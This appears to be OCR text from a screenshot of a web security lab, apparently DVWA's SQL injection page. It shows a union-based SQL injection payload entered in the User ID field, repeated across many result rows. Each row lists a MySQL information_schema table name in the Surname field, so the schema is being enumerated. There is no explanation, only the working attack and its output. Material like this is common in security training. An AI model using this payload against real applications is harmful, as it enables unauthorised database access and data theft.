 User ID: ation_schema.tables # Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENGINES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: EVENTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: FILES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: GLOBAL_STATUS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: GLOBAL_VARIABLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PARAMETERS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PARTITIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PLUGINS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: PROCESSLIST